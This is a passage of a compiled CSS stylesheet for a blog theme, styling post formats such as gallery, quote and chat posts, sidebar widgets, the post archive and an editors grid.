.hs-general .post.pf-aside .entry-title,
.hs-general .post.pf-aside .entry-content,
.hs-general .post.pf-aside .entry-meta,
.hs-general .entry.pf-aside .entry-title,
.hs-general .entry.pf-aside .entry-content,
.hs-general .entry.pf-aside .entry-meta {
  padding-left: 30px;
  padding-right: 30px; }
.hs-posts.grid .post.pf-aside .entry-post-format,
.hs-posts.grid .post.pf-aside .view-more-button,
.hs-posts.grid .entry.pf-aside .entry-post-format,
.hs-posts.grid .entry.pf-aside .view-more-button,
.hs-post.single .post.pf-aside .entry-post-format,
.hs-post.single .post.pf-aside .view-more-button,
.hs-post.single .entry.pf-aside .entry-post-format,
.hs-post.single .entry.pf-aside .view-more-button,
.hs-general .post.pf-aside .entry-post-format,
.hs-general .post.pf-aside .view-more-button,
.hs-general .entry.pf-aside .entry-post-format,
.hs-general .entry.pf-aside .view-more-button {
  background: #7b6555; }
.hs-posts.grid .post.pf-gallery .entry-post-format,
.hs-posts.grid .post.pf-gallery .view-more-button,
.hs-posts.grid .entry.pf-gallery .entry-post-format,
.hs-posts.grid .entry.pf-gallery .view-more-button,
.hs-post.single .post.pf-gallery .entry-post-format,
.hs-post.single .post.pf-gallery .view-more-button,
.hs-post.single .entry.pf-gallery .entry-post-format,
.hs-post.single .entry.pf-gallery .view-more-button,
.hs-general .post.pf-gallery .entry-post-format,
.hs-general .post.pf-gallery .view-more-button,
.hs-general .entry.pf-gallery .entry-post-format,
.hs-general .entry.pf-gallery .view-more-button {
  background: #2c3e50; }
.hs-posts.grid .post.pf-gallery .slides,
.hs-posts.grid .entry.pf-gallery .slides,
.hs-post.single .post.pf-gallery .slides,
.hs-post.single .entry.pf-gallery .slides,
.hs-general .post.pf-gallery .slides,
.hs-general .entry.pf-gallery .slides {
  position: relative;
  margin: 0; }
.hs-posts.grid .post.pf-gallery .owl-nav,
.hs-posts.grid .post.pf-gallery .owl-dots,
.hs-posts.grid .entry.pf-gallery .owl-nav,
.hs-posts.grid .entry.pf-gallery .owl-dots,
.hs-post.single .post.pf-gallery .owl-nav,
.hs-post.single .post.pf-gallery .owl-dots,
.hs-post.single .entry.pf-gallery .owl-nav,
.hs-post.single .entry.pf-gallery .owl-dots,
.hs-general .post.pf-gallery .owl-nav,
.hs-general .post.pf-gallery .owl-dots,
.hs-general .entry.pf-gallery .owl-nav,
.hs-general .entry.pf-gallery .owl-dots {
  z-index: 2; }
.hs-posts.grid .post.pf-gallery .owl-nav,
.hs-posts.grid .entry.pf-gallery .owl-nav,
.hs-post.single .post.pf-gallery .owl-nav,
.hs-post.single .entry.pf-gallery .owl-nav,
.hs-general .post.pf-gallery .owl-nav,
.hs-general .entry.pf-gallery .owl-nav {
  width: 100%; }
  .hs-posts.grid .post.pf-gallery .owl-nav .owl-prev,
  .hs-posts.grid .post.pf-gallery .owl-nav .owl-next,
  .hs-posts.grid .entry.pf-gallery .owl-nav .owl-prev,
  .hs-posts.grid .entry.pf-gallery .owl-nav .owl-next,
  .hs-post.single .post.pf-gallery .owl-nav .owl-prev,
  .hs-post.single .post.pf-gallery .owl-nav .owl-next,
  .hs-post.single .entry.pf-gallery .owl-nav .owl-prev,
  .hs-post.single .entry.pf-gallery .owl-nav .owl-next,
  .hs-general .post.pf-gallery .owl-nav .owl-prev,
  .hs-general .post.pf-gallery .owl-nav .owl-next,
  .hs-general .entry.pf-gallery .owl-nav .owl-prev,
  .hs-general .entry.pf-gallery .owl-nav .owl-next {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: 2;
    top: 50%;
    background: rgba(0, 0, 0, 0.5);
    height: 100px;
    line-height: 100px;
    margin-top: -50px;
    width: 25px;
    color: #fff;
    text-align: center; }
    .hs-posts.grid .post.pf-gallery .owl-nav .owl-prev:hover,
    .hs-posts.grid .post.pf-gallery .owl-nav .owl-next:hover,
    .hs-posts.grid .entry.pf-gallery .owl-nav .owl-prev:hover,
    .hs-posts.grid .entry.pf-gallery .owl-nav .owl-next:hover,
    .hs-post.single .post.pf-gallery .owl-nav .owl-prev:hover,
    .hs-post.single .post.pf-gallery .owl-nav .owl-next:hover,
    .hs-post.single .entry.pf-gallery .owl-nav .owl-prev:hover,
    .hs-post.single .entry.pf-gallery .owl-nav .owl-next:hover,
    .hs-general .post.pf-gallery .owl-nav .owl-prev:hover,
    .hs-general .post.pf-gallery .owl-nav .owl-next:hover,
    .hs-general .entry.pf-gallery .owl-nav .owl-prev:hover,
    .hs-general .entry.pf-gallery .owl-nav .owl-next:hover {
      background: rgba(248, 166, 49, 0.5); }
  .hs-posts.grid .post.pf-gallery .owl-nav .owl-prev,
  .hs-posts.grid .entry.pf-gallery .owl-nav .owl-prev,
  .hs-post.single .post.pf-gallery .owl-nav .owl-prev,
  .hs-post.single .entry.pf-gallery .owl-nav .owl-prev,
  .hs-general .post.pf-gallery .owl-nav .owl-prev,
  .hs-general .entry.pf-gallery .owl-nav .owl-prev {
    left: 0; }
  .hs-posts.grid .post.pf-gallery .owl-nav .owl-next,
  .hs-posts.grid .entry.pf-gallery .owl-nav .owl-next,
  .hs-post.single .post.pf-gallery .owl-nav .owl-next,
  .hs-post.single .entry.pf-gallery .owl-nav .owl-next,
  .hs-general .post.pf-gallery .owl-nav .owl-next,
  .hs-general .entry.pf-gallery .owl-nav .owl-next {
    right: 0; }
.hs-posts.grid .post.pf-gallery:hover .owl-prev,
.hs-posts.grid .post.pf-gallery:hover .owl-next,
.hs-posts.grid .entry.pf-gallery:hover .owl-prev,
.hs-posts.grid .entry.pf-gallery:hover .owl-next,
.hs-post.single .post.pf-gallery:hover .owl-prev,
.hs-post.single .post.pf-gallery:hover .owl-next,
.hs-post.single .entry.pf-gallery:hover .owl-prev,
.hs-post.single .entry.pf-gallery:hover .owl-next,
.hs-general .post.pf-gallery:hover .owl-prev,
.hs-general .post.pf-gallery:hover .owl-next,
.hs-general .entry.pf-gallery:hover .owl-prev,
.hs-general .entry.pf-gallery:hover .owl-next {
  opacity: 1;
  filter: alpha(opacity=100); }
.hs-posts.grid .post.pf-link .entry-post-format,
.hs-posts.grid .post.pf-link .view-more-button,
.hs-posts.grid .entry.pf-link .entry-post-format,
.hs-posts.grid .entry.pf-link .view-more-button,
.hs-post.single .post.pf-link .entry-post-format,
.hs-post.single .post.pf-link .view-more-button,
.hs-post.single .entry.pf-link .entry-post-format,
.hs-post.single .entry.pf-link .view-more-button,
.hs-general .post.pf-link .entry-post-format,
.hs-general .post.pf-link .view-more-button,
.hs-general .entry.pf-link .entry-post-format,
.hs-general .entry.pf-link .view-more-button {
  background: #eba05e; }
.hs-posts.grid .post.pf-link .entry-media a,
.hs-posts.grid .entry.pf-link .entry-media a,
.hs-post.single .post.pf-link .entry-media a,
.hs-post.single .entry.pf-link .entry-media a,
.hs-general .post.pf-link .entry-media a,
.hs-general .entry.pf-link .entry-media a {
  display: inline-block;
  font-size: 30px;
  font-size: 3rem;
  background: #f9fbd6;
  margin: 30px 0;
  border-bottom: 1px solid #44494b; }
  @media (max-width: 767px) {
    .hs-posts.grid .post.pf-link .entry-media a,
    .hs-posts.grid .entry.pf-link .entry-media a,
    .hs-post.single .post.pf-link .entry-media a,
    .hs-post.single .entry.pf-link .entry-media a,
    .hs-general .post.pf-link .entry-media a,
    .hs-general .entry.pf-link .entry-media a {
      font-size: 18px;
      font-size: 1.8rem; } }
.hs-posts.grid .post.pf-image .entry-post-format,
.hs-posts.grid .post.pf-image .view-more-button,
.hs-posts.grid .entry.pf-image .entry-post-format,
.hs-posts.grid .entry.pf-image .view-more-button,
.hs-post.single .post.pf-image .entry-post-format,
.hs-post.single .post.pf-image .view-more-button,
.hs-post.single .entry.pf-image .entry-post-format,
.hs-post.single .entry.pf-image .view-more-button,
.hs-general .post.pf-image .entry-post-format,
.hs-general .post.pf-image .view-more-button,
.hs-general .entry.pf-image .entry-post-format,
.hs-general .entry.pf-image .view-more-button {
  background: #bd83d4; }
.hs-posts.grid .post.pf-quote .entry-post-format,
.hs-posts.grid .post.pf-quote .view-more-button,
.hs-posts.grid .entry.pf-quote .entry-post-format,
.hs-posts.grid .entry.pf-quote .view-more-button,
.hs-post.single .post.pf-quote .entry-post-format,
.hs-post.single .post.pf-quote .view-more-button,
.hs-post.single .entry.pf-quote .entry-post-format,
.hs-post.single .entry.pf-quote .view-more-button,
.hs-general .post.pf-quote .entry-post-format,
.hs-general .post.pf-quote .view-more-button,
.hs-general .entry.pf-quote .entry-post-format,
.hs-general .entry.pf-quote .view-more-button {
  background: #37be70; }
.hs-posts.grid .post.pf-quote .entry-media,
.hs-posts.grid .entry.pf-quote .entry-media,
.hs-post.single .post.pf-quote .entry-media,
.hs-post.single .entry.pf-quote .entry-media,
.hs-general .post.pf-quote .entry-media,
.hs-general .entry.pf-quote .entry-media {
  text-align: left;
  background: #232323;
  padding: 30px; }
  .hs-posts.grid .post.pf-quote .entry-media blockquote,
  .hs-posts.grid .entry.pf-quote .entry-media blockquote,
  .hs-post.single .post.pf-quote .entry-media blockquote,
  .hs-post.single .entry.pf-quote .entry-media blockquote,
  .hs-general .post.pf-quote .entry-media blockquote,
  .hs-general .entry.pf-quote .entry-media blockquote {
    margin: 0;
    color: #fff;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 30px;
    font-size: 3rem;
    margin-bottom: 30px; }
    @media (max-width: 767px) {
      .hs-posts.grid .post.pf-quote .entry-media blockquote,
      .hs-posts.grid .entry.pf-quote .entry-media blockquote,
      .hs-post.single .post.pf-quote .entry-media blockquote,
      .hs-post.single .entry.pf-quote .entry-media blockquote,
      .hs-general .post.pf-quote .entry-media blockquote,
      .hs-general .entry.pf-quote .entry-media blockquote {
        font-size: 18px;
        font-size: 1.8rem; } }
    .hs-posts.grid .post.pf-quote .entry-media blockquote:before,
    .hs-posts.grid .entry.pf-quote .entry-media blockquote:before,
    .hs-post.single .post.pf-quote .entry-media blockquote:before,
    .hs-post.single .entry.pf-quote .entry-media blockquote:before,
    .hs-general .post.pf-quote .entry-media blockquote:before,
    .hs-general .entry.pf-quote .entry-media blockquote:before {
      display: none; }
  .hs-posts.grid .post.pf-quote .entry-media cite,
  .hs-posts.grid .entry.pf-quote .entry-media cite,
  .hs-post.single .post.pf-quote .entry-media cite,
  .hs-post.single .entry.pf-quote .entry-media cite,
  .hs-general .post.pf-quote .entry-media cite,
  .hs-general .entry.pf-quote .entry-media cite {
    color: rgba(255, 255, 255, 0.5); }
    .hs-posts.grid .post.pf-quote .entry-media cite:before,
    .hs-posts.grid .entry.pf-quote .entry-media cite:before,
    .hs-post.single .post.pf-quote .entry-media cite:before,
    .hs-post.single .entry.pf-quote .entry-media cite:before,
    .hs-general .post.pf-quote .entry-media cite:before,
    .hs-general .entry.pf-quote .entry-media cite:before {
      content: '\2014'; }
.hs-posts.grid .post.pf-status .entry-inner,
.hs-posts.grid .entry.pf-status .entry-inner,
.hs-post.single .post.pf-status .entry-inner,
.hs-post.single .entry.pf-status .entry-inner,
.hs-general .post.pf-status .entry-inner,
.hs-general .entry.pf-status .entry-inner {
  background: rgba(0, 0, 0, 0.05);
  padding-bottom: 30px; }
.hs-posts.grid .post.pf-status .entry-title,
.hs-posts.grid .post.pf-status .entry-content,
.hs-posts.grid .post.pf-status .entry-meta,
.hs-posts.grid .entry.pf-status .entry-title,
.hs-posts.grid .entry.pf-status .entry-content,
.hs-posts.grid .entry.pf-status .entry-meta,
.hs-post.single .post.pf-status .entry-title,
.hs-post.single .post.pf-status .entry-content,
.hs-post.single .post.pf-status .entry-meta,
.hs-post.single .entry.pf-status .entry-title,
.hs-post.single .entry.pf-status .entry-content,
.hs-post.single .entry.pf-status .entry-meta,
.hs-general .post.pf-status .entry-title,
.hs-general .post.pf-status .entry-content,
.hs-general .post.pf-status .entry-meta,
.hs-general .entry.pf-status .entry-title,
.hs-general .entry.pf-status .entry-content,
.hs-general .entry.pf-status .entry-meta {
  padding-left: 30px;
  padding-right: 30px; }
.hs-posts.grid .post.pf-status .entry-post-format,
.hs-posts.grid .post.pf-status .view-more-button,
.hs-posts.grid .entry.pf-status .entry-post-format,
.hs-posts.grid .entry.pf-status .view-more-button,
.hs-post.single .post.pf-status .entry-post-format,
.hs-post.single .post.pf-status .view-more-button,
.hs-post.single .entry.pf-status .entry-post-format,
.hs-post.single .entry.pf-status .view-more-button,
.hs-general .post.pf-status .entry-post-format,
.hs-general .post.pf-status .view-more-button,
.hs-general .entry.pf-status .entry-post-format,
.hs-general .entry.pf-status .view-more-button {
  background: #4ebbc8; }
.hs-posts.grid .post.pf-video .entry-post-format,
.hs-posts.grid .post.pf-video .view-more-button,
.hs-posts.grid .entry.pf-video .entry-post-format,
.hs-posts.grid .entry.pf-video .view-more-button,
.hs-post.single .post.pf-video .entry-post-format,
.hs-post.single .post.pf-video .view-more-button,
.hs-post.single .entry.pf-video .entry-post-format,
.hs-post.single .entry.pf-video .view-more-button,
.hs-general .post.pf-video .entry-post-format,
.hs-general .post.pf-video .view-more-button,
.hs-general .entry.pf-video .entry-post-format,
.hs-general .entry.pf-video .view-more-button {
  background: #e66052; }
.hs-posts.grid .post.pf-audio .entry-post-format,
.hs-posts.grid .post.pf-audio .view-more-button,
.hs-posts.grid .entry.pf-audio .entry-post-format,
.hs-posts.grid .entry.pf-audio .view-more-button,
.hs-post.single .post.pf-audio .entry-post-format,
.hs-post.single .post.pf-audio .view-more-button,
.hs-post.single .entry.pf-audio .entry-post-format,
.hs-post.single .entry.pf-audio .view-more-button,
.hs-general .post.pf-audio .entry-post-format,
.hs-general .post.pf-audio .view-more-button,
.hs-general .entry.pf-audio .entry-post-format,
.hs-general .entry.pf-audio .view-more-button {
  background: #2c84d6; }
.hs-posts.grid .post.pf-chat .entry-post-format,
.hs-posts.grid .post.pf-chat .view-more-button,
.hs-posts.grid .entry.pf-chat .entry-post-format,
.hs-posts.grid .entry.pf-chat .view-more-button,
.hs-post.single .post.pf-chat .entry-post-format,
.hs-post.single .post.pf-chat .view-more-button,
.hs-post.single .entry.pf-chat .entry-post-format,
.hs-post.single .entry.pf-chat .view-more-button,
.hs-general .post.pf-chat .entry-post-format,
.hs-general .post.pf-chat .view-more-button,
.hs-general .entry.pf-chat .entry-post-format,
.hs-general .entry.pf-chat .view-more-button {
  background: #235935; }
.hs-posts.grid .post.pf-chat .entry-media p,
.hs-posts.grid .post.pf-chat .entry-content p,
.hs-posts.grid .entry.pf-chat .entry-media p,
.hs-posts.grid .entry.pf-chat .entry-content p,
.hs-post.single .post.pf-chat .entry-media p,
.hs-post.single .post.pf-chat .entry-content p,
.hs-post.single .entry.pf-chat .entry-media p,
.hs-post.single .entry.pf-chat .entry-content p,
.hs-general .post.pf-chat .entry-media p,
.hs-general .post.pf-chat .entry-content p,
.hs-general .entry.pf-chat .entry-media p,
.hs-general .entry.pf-chat .entry-content p {
  line-height: 40px;
  padding: 0 15px;
  margin: 0;
  background: rgba(0, 0, 0, 0.01); }
  .hs-posts.grid .post.pf-chat .entry-media p:nth-child(odd),
  .hs-posts.grid .post.pf-chat .entry-content p:nth-child(odd),
  .hs-posts.grid .entry.pf-chat .entry-media p:nth-child(odd),
  .hs-posts.grid .entry.pf-chat .entry-content p:nth-child(odd),
  .hs-post.single .post.pf-chat .entry-media p:nth-child(odd),
  .hs-post.single .post.pf-chat .entry-content p:nth-child(odd),
  .hs-post.single .entry.pf-chat .entry-media p:nth-child(odd),
  .hs-post.single .entry.pf-chat .entry-content p:nth-child(odd),
  .hs-general .post.pf-chat .entry-media p:nth-child(odd),
  .hs-general .post.pf-chat .entry-content p:nth-child(odd),
  .hs-general .entry.pf-chat .entry-media p:nth-child(odd),
  .hs-general .entry.pf-chat .entry-content p:nth-child(odd) {
    background: rgba(0, 0, 0, 0.03); }
.hs-posts.grid .post.pf-chat .entry-media input[type="submit"],
.hs-posts.grid .post.pf-chat .entry-content input[type="submit"],
.hs-posts.grid .entry.pf-chat .entry-media input[type="submit"],
.hs-posts.grid .entry.pf-chat .entry-content input[type="submit"],
.hs-post.single .post.pf-chat .entry-media input[type="submit"],
.hs-post.single .post.pf-chat .entry-content input[type="submit"],
.hs-post.single .entry.pf-chat .entry-media input[type="submit"],
.hs-post.single .entry.pf-chat .entry-content input[type="submit"],
.hs-general .post.pf-chat .entry-media input[type="submit"],
.hs-general .post.pf-chat .entry-content input[type="submit"],
.hs-general .entry.pf-chat .entry-media input[type="submit"],
.hs-general .entry.pf-chat .entry-content input[type="submit"] {
  padding: 5px 12px;
  background: black;
  color: #bbbbbb;
  font-weight: bold; }
.hs-posts.grid .entry-post-format,
.hs-post.single .entry-post-format,
.hs-general .entry-post-format {
  text-align: center;
  padding: 30px 0;
  color: #fff;
  background: #f8a631; }
  .hs-posts.grid .entry-post-format a,
  .hs-post.single .entry-post-format a,
  .hs-general .entry-post-format a {
    color: #fff; }
    .hs-posts.grid .entry-post-format a:hover,
    .hs-post.single .entry-post-format a:hover,
    .hs-general .entry-post-format a:hover {
      color: rgba(255, 255, 255, 0.5); }
  .hs-posts.grid .entry-post-format i,
  .hs-post.single .entry-post-format i,
  .hs-general .entry-post-format i {
    font-size: 30px;
    margin-bottom: 15px; }
  .hs-posts.grid .entry-post-format .post-categories,
  .hs-post.single .entry-post-format .post-categories,
  .hs-general .entry-post-format .post-categories {
    margin: 0;
    font-size: 12px;
    font-size: 1.2rem;
    font-weight: 700; }
    .hs-posts.grid .entry-post-format .post-categories li,
    .hs-post.single .entry-post-format .post-categories li,
    .hs-general .entry-post-format .post-categories li {
      display: inline-block; }
      .hs-posts.grid .entry-post-format .post-categories li:after,
      .hs-post.single .entry-post-format .post-categories li:after,
      .hs-general .entry-post-format .post-categories li:after {
        content: ',';
        margin: 0 3px 0 2px; }
      .hs-posts.grid .entry-post-format .post-categories li:last-child:after,
      .hs-post.single .entry-post-format .post-categories li:last-child:after,
      .hs-general .entry-post-format .post-categories li:last-child:after {
        display: none; }
.hs-posts.grid .entry-media,
.hs-post.single .entry-media,
.hs-general .entry-media {
  position: relative;
  background: #f4f4f4;
  text-align: center;
  margin-bottom: 30px; }
  .hs-posts.grid .entry-media img,
  .hs-post.single .entry-media img,
  .hs-general .entry-media img {
    margin: 0; }

/* 2.8.6 LAYOUT > POSTS > Sidebar widgets
---------------------------------------*/
.ht-widget {
  margin-bottom: 30px; }
  .ht-widget .widget-title {
    margin-bottom: 30px;
    position: relative;
    font-size: 16px;
    font-size: 1.6rem; }
    .ht-widget .widget-title:before {
      content: '';
      height: 1px;
      width: 20px;
      background: #f8a631;
      position: absolute;
      left: 0;
      bottom: -14px; }
  .ht-widget.widget_nav_menu, .ht-widget.widget_archive, .ht-widget.widget_categories, .ht-widget.widget_pages, .ht-widget.widget_meta, .ht-widget.widget_recent_entries, .ht-widget.widget_recent_comments {
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: bold; }
    .ht-widget.widget_nav_menu li:before, .ht-widget.widget_archive li:before, .ht-widget.widget_categories li:before, .ht-widget.widget_pages li:before, .ht-widget.widget_meta li:before, .ht-widget.widget_recent_entries li:before, .ht-widget.widget_recent_comments li:before {
      content: '';
      display: inline-block;
      width: 3px;
      height: 3px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%;
      background: #f8a631;
      margin: 0 7px 0 0;
      position: relative;
      top: -3px; }
    .ht-widget.widget_nav_menu li a, .ht-widget.widget_archive li a, .ht-widget.widget_categories li a, .ht-widget.widget_pages li a, .ht-widget.widget_meta li a, .ht-widget.widget_recent_entries li a, .ht-widget.widget_recent_comments li a {
      display: inline-block;
      font-size: 12px;
      font-size: 1.2rem;
      font-weight: 700;
      line-height: 22px; }
  .ht-widget.widget_rss {
    font-size: 14px;
    font-size: 1.4rem; }
    .ht-widget.widget_rss .widget-title .rsswidget {
      display: inline-flex; }
    .ht-widget.widget_rss .rsswidget {
      font-weight: 700; }
    .ht-widget.widget_rss .rss-date, .ht-widget.widget_rss .cite {
      font-style: normal;
      display: block;
      opacity: 0.8; }
  .ht-widget.widget_tag_cloud {
    font-size: 16px;
    font-size: 1.6rem; }
  .ht-widget.widget_text img {
    max-width: 100%;
    height: auto; }
  .ht-widget.widget_search .search-submit {
    display: none; }
  .ht-widget.widget_nav_menu ul ul {
    padding-left: 20px; }
  .ht-widget.widget_calendar td, .ht-widget.widget_calendar th {
    line-height: 2.9286;
    text-align: center;
    padding: 0; }
  .ht-widget.widget_calendar caption {
    font-weight: 700;
    letter-spacing: 0.04em;
    margin: 0 0 1.5em; }
  .ht-widget.widget_calendar table {
    margin: 0; }
  .ht-widget.widget_calendar thead th {
    border: 1px solid rgba(51, 51, 51, 0.1); }
  .ht-widget.widget_calendar tbody a {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
    background-color: #333;
    color: #fff;
    display: block;
    font-weight: 700; }
    .ht-widget.widget_calendar tbody a:hover, .ht-widget.widget_calendar tbody a:focus {
      background-color: #707070;
      background-color: rgba(51, 51, 51, 0.7);
      color: #fff; }
  .ht-widget.widget_calendar tr td {
    border: 1px solid rgba(51, 51, 51, 0.1);
    padding-left: 10px;
    padding-right: 10px; }
    .ht-widget.widget_calendar tr td#today {
      font-weight: bold; }
  .ht-widget.hw-subscribe .caption {
    color: #b9b9b9; }
  .ht-widget.hw-subscribe form {
    font-size: 12px;
    font-size: 1.2rem;
    position: relative;
    margin-bottom: 20px; }
  .ht-widget.hw-subscribe input,
  .ht-widget.hw-subscribe button {
    height: 45px; }
  .ht-widget.hw-subscribe input {
    border-color: rgba(0, 0, 0, 0.1);
    background: rgba(255, 255, 255, 0.15); }
    .ht-widget.hw-subscribe input:focus {
      box-shadow: none;
      -webkit-box-shadow: none;
      border-color: #f8a631; }
  .ht-widget.hw-subscribe button {
    background: #f8a631;
    color: #fff;
    position: absolute;
    border: none;
    right: 0;
    top: 0;
    padding: 0 30px; }
    .ht-widget.hw-subscribe button:hover, .ht-widget.hw-subscribe button:focus {
      background: #d58007; }
  .ht-widget.hw-posts-tab * {
    position: relative;
    z-index: 1; }
  .ht-widget.hw-posts-tab .widget-content {
    background: rgba(0, 0, 0, 0.03);
    position: relative; }
    .ht-widget.hw-posts-tab .widget-content:before {
      content: '';
      display: block;
      position: absolute;
      width: 100%;
      height: 100%;
      border: 1px solid rgba(0, 0, 0, 0.1);
      left: 0;
      top: 0; }
  .ht-widget.hw-posts-tab .nav-tab {
    overflow: hidden;
    margin: 0; }
    .ht-widget.hw-posts-tab .nav-tab li {
      display: block;
      float: left;
      width: 33.33334%; }
    .ht-widget.hw-posts-tab .nav-tab a {
      display: block;
      text-align: center;
      line-height: 40px;
      background: #464442;
      color: #fff;
      font-weight: 700;
      text-transform: uppercase;
      font-size: 12px;
      font-size: 1.2rem; }
    .ht-widget.hw-posts-tab .nav-tab li.active a {
      background: transparent;
      color: #464442; }
  .ht-widget.hw-posts-tab .post {
    display: block;
    padding: 15px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
  .ht-widget.hw-posts-tab a:after {
    content: '';
    display: block;
    clear: both; }
  .ht-widget.hw-posts-tab .media {
    width: 30%;
    padding-right: 15px;
    float: left; }
    .ht-widget.hw-posts-tab .media img {
      box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
      -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
      margin: 0; }
  .ht-widget.hw-posts-tab .content {
    clear: right; }
  .ht-widget.hw-posts-tab .meta-rate {
    font-size: 9px; }
    .ht-widget.hw-posts-tab .meta-rate i {
      color: #cdcdcd !important; }
    .ht-widget.hw-posts-tab .meta-rate .rated {
      color: #f8a631 !important; }
  .ht-widget.hw-editors-pick {
    position: relative; }
    .ht-widget.hw-editors-pick .owl-nav,
    .ht-widget.hw-editors-pick .owl-dots {
      z-index: 2; }
    .ht-widget.hw-editors-pick .owl-nav {
      width: 100%; }
      .ht-widget.hw-editors-pick .owl-nav .owl-prev,
      .ht-widget.hw-editors-pick .owl-nav .owl-next {
        -webkit-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s;
        position: absolute;
        z-index: 2;
        top: 50%;
        background: rgba(0, 0, 0, 0.5);
        height: 50px;
        width: 25px;
        color: #fff;
        line-height: 50px;
        text-align: center;
        margin-top: -25px; }
        .ht-widget.hw-editors-pick .owl-nav .owl-prev:hover,
        .ht-widget.hw-editors-pick .owl-nav .owl-next:hover {
          background: rgba(248, 166, 49, 0.5); }
      .ht-widget.hw-editors-pick .owl-nav .owl-prev {
        left: 0;
        -webkit-border-radius: 0 50px 50px 0;
        -moz-border-radius: 0 50px 50px 0;
        border-radius: 0 50px 50px 0; }
      .ht-widget.hw-editors-pick .owl-nav .owl-next {
        right: 0;
        -webkit-border-radius: 50px 0 0 50px;
        -moz-border-radius: 50px 0 0 50px;
        border-radius: 50px 0 0 50px; }
    .ht-widget.hw-editors-pick:hover .owl-prev,
    .ht-widget.hw-editors-pick:hover .owl-next {
      opacity: 1;
      filter: alpha(opacity=100); }
  .ht-widget.hw-advertisement .widget-content {
    background: rgba(0, 0, 0, 0.03);
    padding-top: 15px; }
  .ht-widget.hw-advertisement .row {
    margin: 0; }
  .ht-widget.hw-advertisement .entry {
    position: relative;
    float: left;
    width: 50%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px; }
  .ht-widget.hw-advertisement img {
    border: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 15px; }
  .ht-widget.hw-gallery img {
    margin-bottom: 10px; }
  .ht-widget.hw-gallery .row {
    margin-left: -5px;
    margin-right: -5px; }
  .ht-widget.hw-gallery .entry {
    position: relative;
    float: left;
    width: 33.33333%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    padding-left: 5px;
    padding-right: 5px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
    @media (min-width: 768px) {
      .ht-widget.hw-gallery .entry {
        float: left;
        width: 25%; } }
    .ht-widget.hw-gallery .entry:hover {
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -o-transform: scale(1.1);
      -ms-transform: scale(1.1); }
  .ht-widget.hw-archives li:before {
    content: '';
    display: inline-block;
    width: 3px;
    height: 3px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #f8a631;
    margin: 0 7px 0 0;
    position: relative;
    top: -3px; }
  .ht-widget.hw-archives a {
    display: inline-block;
    font-size: 12px;
    font-size: 1.2rem;
    font-weight: 700;
    line-height: 22px; }

/* 2.8.7 LAYOUT > POSTS > Post archive
---------------------------------------*/
.post-archive {
  overflow: hidden;
  margin-bottom: 15px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
  .post-archive img {
    margin: 0; }
  .post-archive:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0; }
  .post-archive .entry-media {
    margin-bottom: 15px; }
    @media (min-width: 768px) {
      .post-archive .entry-media {
        width: 33.33334%;
        float: left; } }
  .post-archive .entry-content {
    margin-bottom: 15px; }
    @media (min-width: 768px) {
      .post-archive .entry-content {
        width: 66.66665%;
        float: left;
        padding-left: 15px; } }
  .post-archive .meta {
    overflow: hidden;
    line-height: 30px;
    font-size: 11px;
    font-size: 1.1rem; }
    .post-archive .meta a {
      font-size: 11px;
      font-size: 1.1rem;
      color: #f8a631;
      font-weight: 700; }
    .post-archive .meta .post-categories {
      float: left;
      margin: 0;
      color: #f8a631; }
      .post-archive .meta .post-categories li {
        display: inline-block; }
        .post-archive .meta .post-categories li:after {
          content: ','; }
        .post-archive .meta .post-categories li:last-child:after {
          content: ''; }
    .post-archive .meta > .comment {
      float: right; }
      .post-archive .meta > .comment i {
        color: #f8a631; }

/* 2.8.8 LAYOUT > POSTS > General
---------------------------------------*/
.hs-general .post-content-area {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 768px) {
    .hs-general .post-content-area {
      float: left;
      width: 66.66667%; } }
  @media (min-width: 768px) {
    .hs-general .post-content-area {
      margin-left: 16.66667%; } }

/*** 2.9. LAYOUT > TEAM */
/* 2.9 LAYOUT > TEAM > Feature editor
---------------------------------------*/
.hs-editors.grid .entry {
  position: relative;
  text-align: center;
  margin-bottom: 30px;
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 768px) {
    .hs-editors.grid .entry {
      float: left;
      width: 33.33333%; } }
  @media (min-width: 992px) {
    .hs-editors.grid .entry {
      float: left;
      width: 25%; } }
  @media (min-width: 768px) {
    .hs-editors.grid .entry:hover .entry-social {
      opacity: 1;
      filter: alpha(opacity=100);
      top: -50px; } }
  .hs-editors.grid .entry:hover .entry-media .thumb:before {
    border: 85px solid rgba(248, 166, 49, 0.3); }
  .hs-editors.grid .entry:hover .entry-name {
    color: #f8a631; }
.hs-editors.grid .entry-social a {
  color: #acacac;
  font-size: 16px;
  padding: 0 7px; }
  .hs-editors.grid .entry-social a:hover {
    color: #f8a631; }
@media (min-width: 768px) {
  .hs-editors.grid .entry-social {
    position: absolute;
    z-index: 2;
    width: 100%;
    left: 0;
    top: -40px;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
    .hs-editors.grid .entry-social .entry-social-inner {
      position: relative;
      background: #464442;
